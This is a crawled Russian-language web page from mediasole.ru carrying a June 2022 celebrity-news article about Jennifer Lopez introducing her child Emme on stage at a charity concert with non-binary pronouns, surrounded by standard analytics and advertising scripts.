

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onashem.mediasole.ru/dzhennifer_lopes_shokirovala_fanatov_priznaniem_o_svoey_docheri
body_size: 18225
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8" />
        <script type="text/javascript">
    window.NREUM||(NREUM={}),__nr_require=function(e,t,n){function r(n){if(!t[n]){var o=t[n]={exports:{}};e[n][0].call(o.exports,function(t){var o=e[n][1][t];return r(o||t)},o,o.exports)}return t[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var o=0;o<n.length;o++)r(n[o]);return r}({1:[function(e,t,n){function r(){}function o(e,t,n){return function(){return i(e,[(new Date).getTime()].concat(u(arguments)),t?null:this,n),t?void 0:this}}var i=e("handle"),a=e(2),u=e(3),c=e("ee").get("tracer"),f=NREUM;"undefined"==typeof window.newrelic&&(newrelic=f);var s=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],l="api-",p=l+"ixn-";a(s,function(e,t){f[t]=o(l+t,!0,"api")}),f.addPageAction=o(l+"addPageAction",!0),f.setCurrentRouteName=o(l+"routeName",!0),t.exports=newrelic,f.interaction=function(){return(new r).get()};var d=r.prototype={createTracer:function(e,t){var n={},r=this,o="function"==typeof t;return i(p+"tracer",[Date.now(),e,n],r),function(){if(c.emit((o?"":"no-")+"fn-start",[Date.now(),r,o],n),o)try{return t.apply(this,arguments)}finally{c.emit("fn-end",[Date.now()],n)}}}};a("setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(e,t){d[t]=o(p+t)}),newrelic.noticeError=function(e){"string"==typeof e&&(e=new Error(e)),i("err",[e,(new Date).getTime()])}},{}],2:[function(e,t,n){function r(e,t){var n=[],r="",i=0;for(r in e)o.call(e,r)&&(n[i]=t(r,e[r]),i+=1);return n}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],3:[function(e,t,n){function r(e,t,n){t||(t=0),"undefined"==typeof n&&(n=e?e.length:0);for(var r=-1,o=n-t||0,i=Array(o<0?0:o);++r<o;)i[r]=e[t+r];return i}t.exports=r},{}],ee:[function(e,t,n){function r(){}function o(e){function t(e){return e&&e instanceof r?e:e?c(e,u,i):i()}function n(n,r,o){if(!p.aborted){e&&e(n,r,o);for(var i=t(o),a=v(n),u=a.length,c=0;c<u;c++)a[c].apply(i,r);var f=s[w[n]];return f&&f.push([y,n,r,i]),i}}function d(e,t){b[e]=v(e).concat(t)}function v(e){return b[e]||[]}function g(e){return l[e]=l[e]||o(n)}function m(e,t){f(e,function(e,n){t=t||"feature",w[n]=t,t in s||(s[t]=[])})}var b={},w={},y={on:d,emit:n,get:g,listeners:v,context:t,buffer:m,abort:a,aborted:!1};return y}function i(){return new r}function a(){(s.api||s.feature)&&(p.aborted=!0,s=p.backlog={})}var u="nr@context",c=e("gos"),f=e(2),s={},l={},p=t.exports=o();p.backlog=s},{}],gos:[function(e,t,n){function r(e,t,n){if(o.call(e,t))return e[t];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:r,writable:!0,enumerable:!1}),r}catch(i){}return e[t]=r,r}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],handle:[function(e,t,n){function r(e,t,n,r){o.buffer([e],r),o.emit(e,t,n)}var o=e("ee").get("handle");t.exports=r,r.ee=o},{}],id:[function(e,t,n){function r(e){var t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===window?0:a(e,i,function(){return o++})}var o=1,i="nr@id",a=e("gos");t.exports=r},{}],loader:[function(e,t,n){function r(){if(!h++){var e=y.info=NREUM.info,t=l.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(e&&e.licenseKey&&e.applicationID&&t))return f.abort();c(b,function(t,n){e[t]||(e[t]=n)}),u("mark",["onload",a()],null,"api");var n=l.createElement("script");n.src="https://"+e.agent,t.parentNode.insertBefore(n,t)}}function o(){"complete"===l.readyState&&i()}function i(){u("mark",["domContent",a()],null,"api")}function a(){return(new Date).getTime()}var u=e("handle"),c=e(2),f=e("ee"),s=window,l=s.document,p="addEventListener",d="attachEvent",v=s.XMLHttpRequest,g=v&&v.prototype;NREUM.o={ST:setTimeout,CT:clearTimeout,XHR:v,REQ:s.Request,EV:s.Event,PR:s.Promise,MO:s.MutationObserver},e(1);var m=""+location,b={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-1016.min.js"},w=v&&g&&g[p]&&!/CriOS/.test(navigator.userAgent),y=t.exports={offset:a(),origin:m,features:{},xhrWrappable:w};l[p]?(l[p]("DOMContentLoaded",i,!1),s[p]("load",r,!1)):(l[d]("onreadystatechange",o),s[d]("onload",r)),u("mark",["firstbyte",a()],null,"api");var h=0},{}]},{},["loader"]);
    ;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"9c569c7a70",applicationID:"47550219",sa:1}
</script>
        <title>Дженнифер Лопес шокировала фанатов признанием о своей дочери</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
                  
        <meta property="og:title" content="Дженнифер Лопес шокировала фанатов признанием о своей дочери" />
    <meta property="og:type" content="article" />
            <meta property="og:image" content="https://s.mediasole.ru/images/2760/2760981/original.jpg" />
        <meta property="og:description" content="Фолловеры неоднозначно отреагировали на слова певицы. Дженнифер Лопес с ЭммойLEGION-MEDIAПоклонники
Дженнифер Лопес, собравшиеся на днях на стадионе LA Dogers в Калифорнии, никак не ожидали..." />
    <meta property="og:url" content="https://onashem.mediasole.ru/dzhennifer_lopes_shokirovala_fanatov_priznaniem_o_svoey_docheri" />
    <meta property="fb:app_id" content="1494011377595990" />

    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@mediasoleru" />
    <meta name="twitter:title" content="Дженнифер Лопес шокировала фанатов признанием о своей дочери" />
    <meta name="twitter:description" content="Фолловеры неоднозначно отреагировали на слова певицы. Дженнифер Лопес с ЭммойLEGION-MEDIAПоклонники
Дженнифер Лопес, собравшиеся на днях на стадионе LA Dogers в Калифорнии, никак не ожидали..." />
            <meta name="twitter:image" content="https://s.mediasole.ru/images/2760/2760981/original.jpg" />
        <meta name="description" content="Фолловеры неоднозначно отреагировали на слова певицы. Дженнифер Лопес с ЭммойLEGION-MEDIAПоклонники
Дженнифер Лопес, собравшиеся на днях на стадионе LA Dogers в Калифорнии, никак не ожидали..." />
    <link rel="canonical" href="https://onashem.mediasole.ru/dzhennifer_lopes_shokirovala_fanatov_priznaniem_o_svoey_docheri" />

                                <script src="//mediasole.ru/bower_components/jquery/dist/jquery.min.js"></script>
        <script src="//mediasole.ru/bower_components/markup.js/src/markup.min.js"></script>
                <script src="//mediasole.ru/bower_components/Likely/release/likely.js"></script>
        <script src="//mediasole.ru/js/common.js?v5"></script>
        <script src="//mediasole.ru/js/mediasole.js?v17"></script>
        <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
        <link rel="stylesheet" href="//mediasole.ru/css/reset.css" media="all"/>
        <link rel="stylesheet" href="//mediasole.ru/bower_components/Likely/release/likely.css" media="all"/>
        <link rel="stylesheet" href="//mediasole.ru/css/styles.css?v32" media="all"/>
                <link rel="icon" type="image/x-icon" href="//mediasole.ru/favicon.ico" />
        <link rel="shortcut icon" href="//mediasole.ru/favicon.ico" type="image/x-icon">
        <link rel="icon" type="image/png" sizes="32x32" href="//mediasole.ru/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//mediasole.ru/favicon-16x16.png">
        <link rel="manifest" href="//mediasole.ru/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="//mediasole.ru/favicon-32x32.png">
        <meta name="theme-color" content="#ffffff">
                                <!-- test -->
    

<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>

    </head>
    <body class="mediasole">
        <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.8&appId=85216382312";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
    <!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-K3G9RV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3G9RV');</script>
<!-- End Google Tag Manager -->
        <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-72493340-1', 'auto');
            ga('send', 'pageview', {
                                    'dimension1': 'guest',
                    'metric2': 0,
                            });
        </script>
    
        <nav>
            <div class="navbar-header">
                <a href="//mediasole.ru" class="logo__big"><img src="/i/logo.png" /></a>
                <a href="//mediasole.ru" class="logo__small"><img src="/i/logo_small.png" /></a>
            </div>

                        <ul class="navbar__menu navbar-full">
                <li><a href="//mediasole.ru/tag/%D0%9E%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F"><span>Отношения</span></a></li>
                <li><a href="//mediasole.ru/tag/%D0%A0%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B"><span>Рецепты</span></a></li>
                <li><a href="//mediasole.ru/tag/%D0%9A%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0"><span>Красота</span></a></li>
                <li><a href="//mediasole.ru/tag/%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D0%B5"><span>Здоровье</span></a></li>
                <li><a href="//mediasole.ru/tag/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%BA%D0%BB%D0%B0%D1%81%D1%81"><span>Мастер-класс</span></a></li>
            </ul>
            
            <div class="navbar-user navbar-full navbar-user__unregistered">
            <a href="//mediasole.ru/user/register/" class="navbar-user__register" onclick="yaCounter45579243.reachGoal('top_reg_click');return true;">Зарегистрироваться</a>
        <a href="//mediasole.ru/user/login" class="navbar-user__login">Войти</a>
                <a href="http://support.mediasole.ru" class="navbar-user__question navbar-user__text" title="Что такое MediaСоль?"></a>
    </div>
<ul class="nav navbar-nav navbar-right navbar-user navbar-mobile">
    <li class="navbar-user__mobile-login"><a href="//mediasole.ru/user/login"></a></li>
</ul>
            <form role="search" class="navbar-search" action="//mediasole.ru/search">
                <div class="navbar-search__gradient"></div>
                <input type="text" placeholder="Что ищем?" name="q">
                <button type="submit"></button>
            </form>

            <div class="nav-colors">
                <div class="nav-colors__1"></div>
                <div class="nav-colors__2"></div>
                <div class="nav-colors__3"></div>
                <div class="nav-colors__4"></div>
                <div class="nav-colors__5"></div>
                <div class="nav-colors__6 nav-colors__long"></div>
                <div class="nav-colors__7 nav-colors__long"></div>
                <div class="nav-colors__8 nav-colors__long"></div>
            </div>
        </nav>
        <div class="container">
                    </div> <div class="subsite-header">
    <div class="container subsite-header__info">
                    <div class="subsite-header__logo">
                <a href="/">
                    <img src="/data/cache/logo/data/logo/0/93/dobro.jpg">
                </a>
            </div>
                <div class="subsite-header__title">
            <a href="/">Страничка добра и сплошного жизненного позитива!</a>
        </div>
                    <div class="subsite-header__description">
                Мы призываем людей замечать не только плохое, а почаще открывать своё сердце для добра.
            </div>
            </div>
        </div>
<div class="container">
        <div class="breadcrumbs__container">
        <a href="//mediasole.ru">Вся соль</a>
                    <span class="breadcrumbs__spacer">&raquo;</span>
            <a href="//onashem.mediasole.ru">Страничка добра и сплошного жизненного позитива!</a>
            <span class="breadcrumbs__spacer">&raquo;</span>
            <a class="current" href="/dzhennifer_lopes_shokirovala_fanatov_priznaniem_o_svoey_docheri">Дженнифер Лопес шокировала фанатов признанием о своей дочери</a>
            </div>

    <div class="post-single__container">
        <div class="post-single__left">
            <div class="post-single__left-container">
                                       <!-- Yandex.RTB R-A-1686000-7jun -->
<div id="yandex_rtb_R-A-1686000-7"></div>
<script>windows = navigator.userAgent.includes('Windows'); if (!windows) {window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1686000-7',
    blockId: 'R-A-1686000-7'
  })
})}</script>
             

                                                    <div class="post-single__content" itemscope itemtype="http://schema.org/NewsArticle">
                    <h1 itemprop="headline">Дженнифер Лопес шокировала фанатов признанием о своей дочери</h1>
                                                                        <link itemprop="image" type="image/jpeg" href="http://s.mediasole.ru/images/2760/2760981/original.jpg" />
                                                                                                                    <span itemprop="datePublished" class="post-single__date" content="2022-06-20 11:45:00">11:45 20 июня 2022</span>
                        <span itemprop="dateModified" content="2022-06-20 11:45:00"></span>
                                                                                <div class="post-single__content-content" itemprop="articleBody">
                        <p class="ui-rss-img-first"><p><img src="//s.mediasole.ru/cache/content/data/images/2760/2760981/original.jpg" width="600" height="338"alt="" data-image-id="2760981"/></p></p><p class="ui-rss-text"><p><p>Фолловеры неоднозначно отреагировали на слова певицы. </p><img src="//s.mediasole.ru/cache/content/data/images/2760/2760982/original.jpg" width="590" height="590"alt="" data-image-id="2760982"/>Дженнифер Лопес с Эммой  <span>LEGION-MEDIA</span><p>Поклонники
Дженнифер Лопес, собравшиеся на днях на стадионе LA Dogers в Калифорнии, никак не ожидали того,
что им предстояло услышать. Они пришли на выступление певицы, состоявшееся в рамках
благотворительного концерта по сбору денег для фонда Blue Diamond, предназначенного для помощи бездомным и молодежи из бедных семей, не имеющей средств на получение образования.
Однако во время шоу Лопес ошарашила своих фанатов сюрпризом – признанием о
своей дочери. Объявляя появление на сцене 14-летней Эммы, 
<noindex><a rel="nofollow" href="https://7days.ru/news/dzhey-lo-i-mark-entoni-druzhat-semyami.htm" target="_blank">отцом которой
является экс-супруг Дженнифер</a></noindex> — Марк Энтони, она дала понять, что ее наследница определяет себя как небинарную персону. 
<noindex><a rel="nofollow" href="https://www.mirror.co.uk/3am/celebrity-news/jennifer-lopez-introduces-child-emme-27274391?int_source=nba" target="_blank">Об этом сообщило издание Mirror.</a></noindex></p><!-- Yandex.RTB R-A-1686000-2 junior-->
<div id="yandex_rtb_R-A-1686000-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1686000-2',
    blockId: 'R-A-1686000-2'
  })
})</script>
<p>Эмма,
конечно, появилась на сцене не просто так, а чтобы спеть вместе со своей
матерью, которая высоко ценит вокальное дарование дочери. Для начала Дженнифер и
Эмма вместе исполнили песню Кристины Перри «A Thousand Years», а потом девочка исполнила пару композиций
без матери. Дженнифер, предваряя появление дочери на сцене, заявила, что дочка — «ее самый любимый партнер, с которым она
когда-либо исполняла дуэты». А потом заметила: </p> <p>«В прошлый раз
я пела с Ними на таком же большом стадионе, как этот. Это было давно, но с тех
пор Они отказывались спеть со мной еще раз, и мне было непросто Их уговорить…»</p> <p>Так Лопес,
употребив обращение Они вместо Она, деликатно сообщила, что Эмма считает себя
небинарной, иначе говоря, не определилась с тем, к какому полу себя относить.</p><p>Заметим, что выступление
Дженнифер имело громкий успех и помогло собрать больше трех с половиной миллионов
долларов для фонда. А появление на сцене Эммы, облаченной в рубашку и шорты
цвета фуксии, вызвало еще больший энтузиазм фанатов. Правда, одобрили
неожиданное откровение певицы не все ее фанаты — самые консервативно
настроенные фолловеры сочли это неуместным. Однако большинство выразило свое
одобрение Лопес — за то, что та поддерживает свою дочку во всем.</p> <p>Напомним,
Эмма, ставшая виновницей споров фанатов Лопес, 
<noindex><a rel="nofollow" href="https://7days.ru/lifestyle/family/syn-dzhennifer-lopes-styditsya-svoey-materi.htm" target="_blank">как и ее брат-близнец Макс,</a></noindex> появились
на свет в феврале 2008-го, через четыре года после свадьбы певицы с Марком
Энтони. Казалось, в этом браке все обстояло благополучно, однако через шесть лет после рождения детей Дженнифер с Марком развелись. Впрочем, сейчас она
об этом уже почти не вспоминает, поскольку переживает 
<noindex><a rel="nofollow" href="https://7days.ru/stars/privatelife/vossoedinenie-goda-dzhennifer-lopes-reshila-vernutsya-k-benu-affleku.htm" target="_blank">второй раунд романа с
Беном Аффлеком</a></noindex>, за которого она в свое время едва не вышла замуж. И, как надеются
ее фанаты, на этот раз лав-стори Бена и Дженнифер все же завершится свадьбой.</p> <p>Статьи по теме:</p><ul>
<li>
<noindex><a rel="nofollow" href="https://7days.ru/news/dzhey-lo-i-mark-entoni-druzhat-semyami.htm" target="_blank">Джей Ло и Марк Энтони дружат семьями </a></noindex></li>
<li>
<noindex><a rel="nofollow" href="https://7days.ru/lifestyle/family/syn-dzhennifer-lopes-styditsya-svoey-materi.htm" target="_blank">Сын Дженнифер Лопес стыдится своей матери</a></noindex></li>
<li>
<noindex><a rel="nofollow" href="https://7days.ru/lifestyle/family/dzhennifer-lopes-pokazala-svoikh-podrosshikh-bliznetsov.htm" target="_blank">Дженнифер Лопес показала своих подросших близнецов</a></noindex></li>
</ul></p></p><!-- banner300x100 --><p>&nbsp;</p>
                    </div>

                                            <hr class="post-single__hr"/>

                        
                                                    <div class="post-single__source">
                                Источник:
                                                                    <noindex><a href="http://mt.7days.ru/blog/43848741497/Dzhennifer-Lopes-shokirovala-fanatov-priznaniem-o-svoey-docheri?utm_referrer=mirtesen.ru" target="_blank" rel="nofollow noopener">Дженнифер Лопес шокировала фанатов признанием о своей дочери</a></noindex>
                                                            </div>
                                                                            <div class="post-single__author">
                                Автор: <span itemprop="author">Виктор Петров</span>
                            </div>
                                                                            <div class="post-single__tags">Теги:
                                                                    <a href="/tag/%D0%97%D0%B2%D0%B5%D0%B7%D0%B4%D1%8B%20-%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8" class="post-single__tag">Звезды - Новости</a>
                                                            </div>
                                                                        <hr class="post-single__hr"/>
                        <div class="page-likes__container">
                            <div class="page-likes__link page-likes__link__mailru btn-share-mailru">Мой мир</div>
                            <div class="page-likes__link page-likes__link__vk btn-share-vk">Вконтакте</div>
                            <div class="page-likes__link page-likes__link__twitter btn-share-twitter">Twitter</div>
                            <div class="page-likes__link page-likes__link__ok btn-share-ok">Одноклассники</div>
                        </div>
                                        
                </div>

                <div class="post-single__comments-container">
                    <div class="comments__container" itemscope itemtype="http://schema.org/UserComments">
                            <div class="post-comments__caption-container">
        <h4 class="post-comments__caption" id="comments">Комментарии <span class="post-comments__count">(0)</span></h4>
        <div class="post-comments__order-container">
            Сортировка:
            <span class="post-comments__order-link post-comments__order-link__active" data-order="rating">Рейтинг</span>
            |
            <span class="post-comments__order-link " data-order="date">Дата</span>
        </div>
    </div>
    
<script type="text/template" id="comment-register-popup-template">
    <h4>Вы сможете оставить комментарий сразу после регистрации!</h4>
    <label>Нам нужны ваши имя и почта, что бы оставить комментарий!</label>
    <form class="comment-register-popup__form" action="/dzhennifer_lopes_shokirovala_fanatov_priznaniem_o_svoey_docheri/comments/register" method="post">
        <input type="text" name="username" required="required" class="comment-register-popup__username form-control" placeholder="Введите ваше имя">
        <div class="form-group">
            <label class="comment-register-popup__email-used">Такой Email уже используется!</label>
            <input type="email" name="email" required="required" class="comment-register-popup__email form-control" placeholder="name@mail.ru">
        </div>
        <div class="form-group form-group-checkbox">
            <input type="checkbox" name="want_mails" id="want_mails" class="comment-register-popup__want-mails" checked="checked">
            <label class="control-label" for="want_mails">Хочу получать рассылки<br/>от MediaСоль</label>
        </div>
        <div class="form-group">
            <button class="btn btn-success comment-register-popup__btn">Регистрация</button>
        </div>
    </form>
        <div class="comment-register-popup__oauth">
                <p class="comment-register-popup__oauth-caption">Или авторизуйтесь с помощью</p>
        <div class="oauth-block">
    <a href="//mediasole.ru/user/connect/vkontakte?from=comments&amp;to=/dzhennifer_lopes_shokirovala_fanatov_priznaniem_o_svoey_docheri" class="oauth-link oauth-link__vk"></a>
        <a href="//mediasole.ru/user/connect/mailru?from=comments&amp;to=/dzhennifer_lopes_shokirovala_fanatov_priznaniem_o_svoey_docheri" class="oauth-link oauth-link__mailru"></a>
    <a href="//mediasole.ru/user/connect/facebook?from=comments&amp;to=/dzhennifer_lopes_shokirovala_fanatov_priznaniem_o_svoey_docheri" class="oauth-link oauth-link__facebook"></a>
</div>


        <p class="comment-register-popup__already-have">Есть аккаунт? <a href="/user/login" class="login-link">Вход</a></p>
    </div>
    </script>

<div class="comment__form-container">
                        <div>Пока комментариев к статье нет, но вы можете стать первым.</div>
                <div class="comment__form" data-post-path="dzhennifer_lopes_shokirovala_fanatov_priznaniem_o_svoey_docheri">
            <div class="comment__form-avatar">
                            </div>
            <div class="comment__form-right">
                                    <div class="comment-form__caption">Написать комментарий:</div>
                    <div class="comment-form__reply-caption">Напишите ответ <span></span>:</div>
                                
                                <form name="comment" method="post" action="                                            https://onashem.mediasole.ru/dzhennifer_lopes_shokirovala_fanatov_priznaniem_o_svoey_docheri/comments
                                    ">
                <textarea id="comment_text" name="comment[text]" required="required" class="form-control"></textarea>
                <input type="hidden" id="comment_parent_id" name="comment[parent_id]" />
                <input type="hidden" name="order" value="rating"/>

                <div class="comment-form__submit-container">
                    <button type="submit" id="comment_save" name="comment[save]" class="btn-primary btn">Публиковать</button>
                </div>
                <input type="hidden" id="comment__token" name="comment[_token]" value="BZXj6KrXynXRYN6BUk0n3BWUfZFdSE1e624ODNPEXRQ" /></form>
            </div>
        </div>
    </div>

<script src="//mediasole.ru/js/jquery.color.js"></script>
<script>
$(function(){
    var urlHash = window.location.hash,
        commentHashRegex = /#comment_(\d*)/,
        commentHashId = commentHashRegex.exec(urlHash);

    handleOembeded();

    if(commentHashId){
        commentHashId = commentHashId[1];
        var commentHashContainer = null;
        $('.comment__container').each(function(){
            if($(this).data('id') == commentHashId){
                commentHashContainer = this;
            }
        });
        if(commentHashContainer) {
            var headerPadding = 100,
                commentHashOffset = $(commentHashContainer).offset().top - headerPadding;
            $(commentHashContainer).css({backgroundColor:'#eec3c3'});
            setTimeout(function(){
                window.scrollTo(0, commentHashOffset);
                $(commentHashContainer).animate({backgroundColor:'#f5f5f5'}, 400);
            }, 300);
        }
    }

})
</script>
                    </div>
                    <div class="comments__loading-container"></div>
                </div>
            </div>
            <div class="post-single__banner">
                       <!-- Yandex.RTB R-A-1686000-10jun -->
<div id="yandex_rtb_R-A-1686000-10"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1686000-10',
    blockId: 'R-A-1686000-10'
  })
})</script>
    


            </div>
        </div>
        <div class="post-single__sidebar-container">
            <div class="post-single__sidebar">
                <div class="sidebar-block-subscribe sidebar-block">
             <a href="//mediasole.ru/user/register/" class="sidebar-block-subscribe__btn">Подписаться</a>
    </div>
                                <div class="sidebar-block sidebar-popular">
    <h4>Популярные записи</h4>
                    <div class="sidebar-popular__post">
            <a href="https://onashem.mediasole.ru/">***</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://onashem.mediasole.ru/shikarnye_zhenskie_obrazy_etoy_oseni">Шикарные женские образы этой осени</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://onashem.mediasole.ru/i_kto_poymet_etih_muzhikov">И кто поймет этих мужиков?</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://onashem.mediasole.ru/9_foto_dokazyvayuschie_pochemu_v_obschestvennom_transporte_namnogo_veselee_chem_prosto_v_avtomobile">9 фото, доказывающие почему в общественном транспорте намного веселее, чем просто в автомобиле</a>
        </div>
                    <div class="sidebar-popular__post sidebar-popular__post__last">
            <a href="https://onashem.mediasole.ru/kak_mozhno_ispolzovat_kofe_v_zernah_i_kofeynuyu_guschu_15_neveroyatno_poleznyh_sposobov">Как можно использовать кофе в зернах и кофейную гущу. 15 невероятно полезных способов</a>
        </div>
    </div>
<!-- Yandex.RTB R-A-1686000-1 -->
<div id="yandex_rtb_R-A-1686000-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1686000-1",
        "renderTo": "yandex_rtb_R-A-1686000-1"
    })
})
</script>
<div class="sidebar-links">
            <a href="//support.mediasole.ru/polzovatelskoe_soglashenie">Пользовательское соглашение</a>,
        <a href="//support.mediasole.ru/politika_konfidencialnosti">Политика конфиденциальности</a>
    </div>
                            </div>
            <div class="post-single__sidebar-posts__container">
                <div class="post-single__sidebar-posts"></div>
            </div>
        </div>
    </div>
    </div> 
    <script id="index_post_template" type="text/template">
    <div class="post-index__tile" data-id="{{id}}">
                {{if image}}
        <a href="{{url}}"><img src="{{image}}" width="{{image_width}}" height="{{image_height}}" class="post-index__image" alt="{{title}}"/></a>
        {{/if}}
        <a class="post-index__title" href="{{url}}">{{title}}</a>
        {{if text}}
            <div class="post-index__text">{{text}}</div>
        {{/if}}
        <div class="post-index__fap">
            <div class="post-index__likes">{{ likes.total }}</div>
            <div class="post-index__comments">{{ comments }}</div>
        </div>
        <div class="post-index__sysinfo">
            {{if algorithm}}algo: {{algorithm}}{{/if}} {{if score}}score: {{score}}{{/if}} ctr:{{ctr}}
        </div>
        <div class="post-index__info">
            <a href="{{site_url}}" class="post-index__site-title">{{site_title}}</a>
            <span class="post-index__time">{{time}}</span>
            <span class="post-index__date">{{date}}</span>
        </div>
    </div>
</script>
<script id="index_adv_template" type="text/template">
    <div class="post-index__tile post-index__tile__adv">
        {{content}}
    </div>
</script>

            <div class="posts-index__container">
                                            
                
        <div class="post-index__tile" data-id="505079">
                                        <div class="post-index__image-container">
                    <a href="https://forall.mediasole.ru/54letnyaya_dzhennifer_lopes_shokirovala_fanatov_poyavivshis_s_novym_sputnikom_gotovtes_vozmozhno_vy_ego_znaete" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3121/3121922/30.png" width="300" height="365"  class="post-index__image"  alt="54-летняя Дженнифер Лопес шокировала фанатов, появившись с новым спутником. Готовьтесь, возможно, вы его знаете!"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://forall.mediasole.ru/54letnyaya_dzhennifer_lopes_shokirovala_fanatov_poyavivshis_s_novym_sputnikom_gotovtes_vozmozhno_vy_ego_znaete">54-летняя Дженнифер Лопес шокировала фанатов, появившись с новым спутником. Готовьтесь, возможно, вы его знаете!</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">-1</div>
                    <div class="post-index__comments">1</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//forall.mediasole.ru/" class="post-index__site-title">Сайт обо всём и для всех</a>
                <span class="post-index__time">15:40</span>
                <span class="post-index__date">05 май 2025</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv post-index__tile__adv-client">
<!-- Yandex.RTB R-A-1686000-1 junior-->
<div id="yandex_rtb_R-A-1686000-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1686000-1',
    blockId: 'R-A-1686000-1'
  })
})</script>
</div>

                
                
        <div class="post-index__tile" data-id="417851">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/svadebnoe_plate_dzhennifer_lopes_vesit_50_kilogrammov" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/2628/2628106/original.jpg" width="300" height="169"  class="post-index__image"  alt="Свадебное платье Дженнифер Лопес весит 50 килограммов"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/svadebnoe_plate_dzhennifer_lopes_vesit_50_kilogrammov">Свадебное платье Дженнифер Лопес весит 50 килограммов</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">14:00</span>
                <span class="post-index__date">19 фев 2022</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="429846">
                                        <div class="post-index__image-container">
                    <a href="https://artoboz.mediasole.ru/vyyasnilis_podrobnosti_predstoyaschey_svadby_lopes_iaffleka" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/2696/2696999/84acc8f5429a6aa595f6cce76fa6b559" width="300" height="200"  class="post-index__image"  alt="Выяснились подробности предстоящей свадьбы Лопес и Аффлека"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://artoboz.mediasole.ru/vyyasnilis_podrobnosti_predstoyaschey_svadby_lopes_iaffleka">Выяснились подробности предстоящей свадьбы Лопес и Аффлека</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//artoboz.mediasole.ru/" class="post-index__site-title">Артобоз</a>
                <span class="post-index__time">18:26</span>
                <span class="post-index__date">12 апр 2022</span>
